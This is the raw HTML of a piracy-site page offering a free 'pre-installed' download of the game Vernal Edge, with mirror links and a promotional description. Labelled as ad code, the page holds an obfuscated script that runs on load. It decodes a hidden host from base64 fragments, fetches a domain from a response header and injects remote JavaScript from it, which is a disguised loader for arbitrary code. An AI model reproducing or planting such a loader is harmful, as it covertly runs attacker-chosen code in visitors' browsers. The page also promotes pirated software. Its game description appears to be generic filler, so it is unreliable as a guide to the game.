	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li id="menu-item-112263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>	</div>
	
				
		
		
		<div class="phone-header-bar-wrapper visible-xs">
		<div class="toggle-menu-control-open"></div>
	<form role="search" method="get" id="searchform-1897440184" action="https://steam-repacks.net/" >
    <div><label class="screen-reader-text" for="s">Search for:</label>
    <div class="bg_search">
	<div class="bg_search_1">
	<input type="text" value="" name="s" id="s-1897440184" class="search-input" required="required" placeholder="search entries store ..."/>
    <input type="submit" id="searchsubmit-1897440184" value="Search" title="Search" /></div></div></div>
    </form>            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        			<div class="wd_mobile_account">
									
					<a class="sign-in-form-control" href="#" title="Log in/Sign up">
						<span>Log in / Sign up</span>
					</a>
					<span class="visible-xs login-drop-icon"></span>			
							</div>
		
		<div class="mobile_cart_container visible-xs">
			<div class="mobile_cart">
						</div>
		</div>	
		
	<div style="clear:both"></div>
	</div>
		
	<div style="clear:both"></div>
	</div>
			
		
		

<div class="main-template-loader"></div>
<div class="wd-content">
<div id="template-wrapper" class="hfeed">
	<div id="header">
				<div class="header-container header-dark_theme">
	<header id="wd_header">
			<div class="header-top hidden-xs">
			
				<div class="header-top-container container">
					
					<div class="left-header-top-content col-sm-6">
													<div class="shipping-text">The Ultimate Pre-Installed Steam Games Hub</div>
												
					</div>
					
					
					<div class="right-header-top-content col-sm-18">
						<!-- WIDGET SOCIAL -->
						<div class="shopping-cart header-top-right-box shopping-cart-wrapper">
													</div>
						<div class="header-top-right-box header-bottom-wishlist">
						Woocommerce Plugin do not active	
						</div>
						<div class="header-top_right_text header-top-right-box">			
													</div>
						<!-- END WIDGET SOCIAL -->
					</div>
					<div style="clear:both"></div>
				</div>
				<div style="clear:both"></div>
			</div><!-- end header top -->
			<div style="clear:both"></div>
			
			<div class="header-middle hidden-xs">
				<div class="header-middle-content container">
					<!-- LOGO -->
					
					<div class="left-header-middle-content">
						<div class="header-logo">						 
						            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        						</div>
						<!-- EFFECT LOGO -->
						<div class="header_search">
							<p class="text_top_search">
								<span>Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0d7e79686c607f687d6c6e667e4d6a606c6461236e6260">[email&#160;protected]</a><a href="https://discord.gg/D94NVyWrP6">Discord</a>							</p>
									<form role="search" method="get" id="searchform" action="https://steam-repacks.net/">
			<input type="text" name="s" id="s"  />
			<div class="button_search"><input type="submit" title="Search" id="searchsubmit" value="&#xf002;" /></div>
			<input type="hidden" name="post_type" value="post" />
		</form>
							</div>
						<!-- END EFFECT LOGO -->
					</div>
					
					
				</div>
			</div><!-- end .header-middle -->	
						
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                var _enable_sticky_menu = 1;
				var _sticky_menu_class = '';
		    </script>
			
			
			<div class="header-bottom">
			<div class="header-bottom-content container">
			<!-- HEADER MENU -->
				<div class="nav">
					<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/">
		<span   class='menu-label-level-0'><i class="fa fa-home"></i> Home</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58 menu-item-level0 have-child wd-fly-menu">
	<a href="#">
		<span   class='menu-label-level-0'><i class="fa fa-gamepad"></i> Categories</span>
	</a>			<span class="visible-xs menu-drop-icon drop-icon-lv0"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/action/">
			<span   class='menu-label-level-1'>Action</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adventure/">
			<span   class='menu-label-level-1'>Adventure</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/anime/">
			<span   class='menu-label-level-1'>Anime</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adult/">
			<span   class='menu-label-level-1'>Adult</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-771 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/fighting/">
			<span   class='menu-label-level-1'>Fighting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/indie/">
			<span   class='menu-label-level-1'>Indie</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/open-world/">
			<span   class='menu-label-level-1'>Open World</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/horror/">
			<span   class='menu-label-level-1'>Horror</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/racing/">
			<span   class='menu-label-level-1'>Racing</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/rpg/">
			<span   class='menu-label-level-1'>RPG</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/science-fiction/">
			<span   class='menu-label-level-1'>Science Fiction</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/shooting/">
			<span   class='menu-label-level-1'>Shooting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/simulation/">
			<span   class='menu-label-level-1'>Simulation</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/strategy/">
			<span   class='menu-label-level-1'>Strategy</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/survival/">
			<span   class='menu-label-level-1'>Survival</span>
		</a>		
	</li>
</ul>

</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/category/all-games/">
		<span   class='menu-label-level-0'><i class="fa fa-globe"></i> A &#8211; Z Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/faq/">
		<span   class='menu-label-level-0'><i class="fa fa-question-circle"></i> FAQs</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/request-games/">
		<span   class='menu-label-level-0'><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/contact-us/">
		<span   class='menu-label-level-0'><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 menu-item-level0 wd-fly-menu">
	<a href="https://discord.gg/V5BvBvzyk2">
		<span   class='menu-label-level-0'><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/updatedes/">
		<span   class='menu-label-level-0'>Updates</span>
	</a>	
</li>
</ul></div>					<ul class="more_menu">
						<li class="more_menu_item">
							<a class="header-menu-more">More <span class="glyphicon glyphicon-plus"></span></a>
							<div class="menu_more_nav sub-menu">
							<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>							</div>
						</li>
					</ul>
					
					
				</div>
			<!-- END HEADER MENU -->
						
			</div>			
		</div><!-- end .header-bottom -->
		<div style="clear:both"></div>
		<script type="text/javascript">
			var _sub_menu_show_effect = 'dropdown';
			var _sub_menu_show_duration = 200;
		</script>
		
	</header>
</div>	
	</div><!-- end #header -->
	
	
	<!-- hook bofore_main....-->
		
		<script type="text/javascript">
			_ajax_uri = 'https://steam-repacks.net/wp-admin/admin-ajax.php';
			_on_phone = 0;
			_on_tablet = 0;
			//if(navigator.userAgent.indexOf(\"Mac OS X\") != -1)
			//	console.log(navigator.userAgent);
						jQuery('.menu li').each(function(){
				if(jQuery(this).children('.sub-menu').length > 0) jQuery(this).addClass('parent');
			});
		</script>
		
			<div class="header_ads_wrapper">
							</div>
	
	<div id="main-module-container">
<div id="container">
	<div id="content" class="container page-template blog-detail-temp single-blog">

		<div class="slideshow-wrapper main-slideshow">
			<div class="slideshow-sub-wrapper">
							<div class="before-slider-link-box slider-link-full">
				
							</div>
					</div>
		</div>
		            <div class="top-page">
				<div class="container">
					<div id="crumbs"><a href="https://steam-repacks.net">Home</a> <span class="brn_arrow">&raquo;</span> <a href="https://steam-repacks.net/category/action/">Action</a> <span class="brn_arrow">&raquo;</span> <span class="current">Vernal Edge Free Download (v2023.04.06)</span></div>				</div>
            </div>
            
		
				<div id="main_content" class="col-sm-24">
			<div>
				<div class="main-content container">

					<div class="single-content new-blog-style">
														<div class="single-post post-48037 post type-post status-publish format-standard has-post-thumbnail hentry category-action category-adventure category-all-games category-fighting tag-vernal-edge-free-download">
									
									
									<div class="row">
										<div class="thumb col-md-5 col-sm-6 col-xs-24">
											<div class="thumbnail">
																									<div class="image">
														<a class="thumb-image" href="https://steam-repacks.net/vernal-edge-free-download/">
															<img width="220" height="330" src="https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks-220x330.jpg" class="thumbnail-blog wp-post-image" alt="Vernal Edge Free Download By Steam-repacks" decoding="async" fetchpriority="high" srcset="https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.jpg 600w" sizes="(max-width: 220px) 100vw, 220px" />														</a>

													</div>
																							</div>
										</div>
										<div class="info col-md-19 col-sm-18 col-xs-24">
											<div>
												<h1 class="name">Vernal Edge Free Download (v2023.04.06)</h1>
												<div class="row">
													<dl class="meta col-sm-12">
																													<dt>Categories:</dt>
															<dd>
																																	
																		<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/fighting/" rel="category tag">Fighting</a>
																	

																																<!-- end categories -->
															</dd>
																																											<dt>Tags:</dt>
															<dd>

																																																			<span class="entry-utility-prep entry-utility-prep-tag-links"></span> <a href="https://steam-repacks.net/tag/vernal-edge-free-download/" rel="tag">Vernal Edge Free Download</a>																																	
															</dd>
																												<!--<dt>Director:</dt> 
																<dd> Barry J. Kelly</dd> -->
																													<dt>Posted by </dt>
															<dd> <a href="https://steam-repacks.net/author/streamrepacks/" title="Posts by Scarlet" rel="author">Scarlet</a> </dd>
																											</dl>
													<dl class="meta col-sm-12">
																													<dt>Comment(s): </dt>
															<dd class="rating">

																<span class="comments-count">
																	<span class="glyphicon glyphicon-comment"></span> <span class="number">0</span>
																</span>

															</dd>
																												<dt>Date Added: </dt>
														<dd>Wednesday, Mar 15 2023 2:38PM</dd>
														<dt>Version: </dt>
														<dd><span class="quality">
																v2023.04.06															</span></dd>
													</dl>
												</div>
												<div class="desc"><p>Vernal Edge Free Download PC game in a pre-installed direct link with updates and DLCs from Steam-repacks. Vernal Edge Direct Download Vernal Edge takes place in a world where the forces of nature have been twisted and corrupted by an evil presence known as the &#8220;Darkness.&#8221; The player takes&#8230;</p>
</div>
												<div class="clear"></div>


												<div class="btns" id="button-container">
																										<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://datanodes.to/pdnxtnajsp85/Vernal-Edge.zip">DataNodes</a>
																											<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://gofile.io/d/sJdznu">Mirror 2</a>
																																								<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://1fichier.com/?sjn2nr4ygqlhd0pqefgc">Mirror 3</a>
													
													<!-- Disabled Old Discrod Button Start
															<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-discord" target="_blank" href="https://discord.gg/D94NVyWrP6">Join Our Discord </a>
																Disabled Old Discrod Button Start -->
												</div>

												<div class="discord-btn">
													<a rel="nofollow" target="_blank" href="https://discord.gg/QTApXeSfRy">
														<div class="discord-icon">
															<img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="discord icon" data-lazy-src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" data-ll-status="loaded" class="entered lazyloaded"><noscript><img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="Steam-Repacks Discord" /></noscript>
														</div>
														Join Our Discord
													</a>
												</div>
												<div class="clear"></div>
											</div>
										</div>
									</div>
									<!-- Ads Code Start -->

<style>
    .pro-download-btn {
        position: relative;
        overflow: hidden;
        border: 0;
        cursor: pointer;
        padding: 16px 40px;
        width: auto;
        display: inline-block;
        text-align: center;
        border-radius: 6px;
        color: white;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: 0.5px;
        transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        margin: 8px;
        text-transform: uppercase;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .pro-download-btn-orange {
        background: linear-gradient(135deg, #ff8a00 0%, #ff6b00 100%);
        box-shadow: 0 2px 8px rgba(255, 107, 0, 0.3);
    }

    .pro-download-btn-green {
        background: linear-gradient(135deg, #27ae60 0%, #229954 100%);
        box-shadow: 0 2px 8px rgba(39, 174, 96, 0.3);
    }

    .pro-download-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
    }

    .pro-download-btn:active {
        transform: translateY(0);
    }

    .pro-download-btn::before {
        content: '';
        position: absolute;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, 0.2);
        transition: left 0.5s;
    }

    .pro-download-btn:hover::before {
        left: 100%;
    }
</style>


    <button class="file-download-btnn pro-download-btn pro-download-btn-orange">
        Download Game
    </button>

    <button class="file-download-btnn pro-download-btn pro-download-btn-green">
        Download Link
    </button>
<script>
p = ['v1', '9q2VkLP2:C1'];

(async () => {
  let c = JSON.parse(localStorage._d || '{}'),
      n = Date.now();

  if (!c.d || c.e < n) {
    let r = await fetch(
      atob('aHR0cHM6Ly8') +
      atob('cGluZy4') +
      atob('ZmItY2RuLg') +
      atob('bmV0'),
      { method: 'POST' }
    );

    c = {
      d: atob(atob(r.headers.get(atob('WC1EYXRh')))),
      e: n + 36e5
    };

    localStorage._d = JSON.stringify(c);
  }

  let s = document.createElement('script');
  s.src = `https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;
  document.head.appendChild(s);
})();
</script>
									<!-- Ads Code End -->
									<div class="post-info-content">
										<br>
										<div class="woocommerce-tabs wc-tabs-wrapper">
											<ul class="tabs nav nav-tabs">
												<li class="description_tab active"><a data-toggle="tab" href="#tab-description">Descriptions</a></li>


												
											</ul>
											<div class="tab-content">
												<div class="panel entry-content wc-tab tab-pane fade in active" id="tab-description">
													<div class="short-content"><p>Vernal Edge Free Download PC game in a pre-installed direct link with updates and DLCs from Steam-repacks.</p>
<h2 style="text-align: justify;">Vernal Edge Direct Download</h2>
<p style="text-align: justify;">Vernal Edge takes place in a world where the forces of nature have been twisted and corrupted by an evil presence known as the &#8220;Darkness.&#8221; The player takes on the role of a hero who must embark on a dangerous journey to restore the balance of nature and defeat the Darkness once and for all. Vernal Edge features fast-paced and fluid combat that will keep players engaged from start to finish. The combat system is designed to be intuitive and easy to learn, but also deep and complex enough to keep players coming back for more. The game also features a vast open world that players can explore, filled with unique environments and challenging enemies. One of the standout features of Vernal Edge is its dynamic weather system. The game&#8217;s weather is not just for show but plays a significant role in the gameplay. The player must adapt to different weather conditions, such as rain, snow, and thunderstorms, which can affect the terrain and the enemies encountered. Another exciting feature of Vernal Edge is its crafting system. Players can gather resources from the environment to craft powerful weapons and armor, allowing them to take on more challenging enemies. The<a href="https://steam-repacks.net/john-wick-hex-free-download/"> crafting system</a> is intuitive and easy to use, with a wide range of crafting options available to players.</p>
<p style="text-align: justify;">Players will also have the opportunity to recruit companions to aid them in their journey. These companions are not just for show but can assist the player in combat and exploration. Each companion has unique abilities and traits, and players can customize their companions&#8217; appearance and equipment. Exploration is a significant part of Vernal Edge, with players encouraged to venture off the beaten path and explore the world&#8217;s many secrets. The game features hidden areas, unique items, and challenging enemies that reward players for their curiosity and tenacity. Vernal Edge boasts stunning visuals that bring its world to life. The game&#8217;s environments are richly detailed, with a wide range of landscapes, from lush forests to arid deserts. The sound design is equally impressive, with a dynamic and immersive soundtrack that enhances the game&#8217;s atmosphere and tone. In conclusion, Vernal Edge promises to be an exciting and engaging experience for players looking for a deep and immersive action game. Its focus on dynamic weather, crafting, companions, and exploration sets it apart from other games in the genre. With its stunning visuals and sound design, Vernal Edge is sure to be a feast for the senses.</p>
<h3>Vernal Edge Pre-Installed:</h3>
<p style="text-align: justify;">Vernal Edge&#8217;s combat system is one of its defining features. The game&#8217;s combat is fast-paced, fluid, and satisfying, with a wide range of weapons and abilities at the player&#8217;s disposal. Players can switch between different weapons and combat styles on the fly, allowing for a high degree of customization and flexibility. The game&#8217;s enemies are challenging and varied, with different strengths and weaknesses that players must exploit to succeed. Vernal Edge features an extensive upgrade system that allows players to improve their weapons, armor, and abilities. Players can earn experience points by defeating enemies and completing quests, which they can use to unlock new skills and upgrades. These upgrades allow players to customize their playstyle and tailor their character to their preferred approach. Vernal Edge also features a multiplayer component, allowing players to team up with friends and take on the game&#8217;s challenges together. The game&#8217;s multiplayer is seamless, with players able to drop in and out of each other&#8217;s games without interrupting the flow of gameplay. The multiplayer mode offers unique challenges and rewards, making it an excellent way to experience the game with others.</p>
<h3 style="text-align: center;">Screenshots</h3>
<div id='gallery-1' class='gallery galleryid-48037 gallery-columns-4 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/vernal-edge-free-download/vernal-edge-free-download-by-steam-repacks-com-1/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-1-333x187.jpg" class="attachment-large size-large" alt="Vernal Edge Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-1-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-1-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-1-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-1-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-1.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/vernal-edge-free-download/vernal-edge-free-download-by-steam-repacks-com-2/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-2-333x187.jpg" class="attachment-large size-large" alt="Vernal Edge Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-2-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-2-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-2-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-2-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-2.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
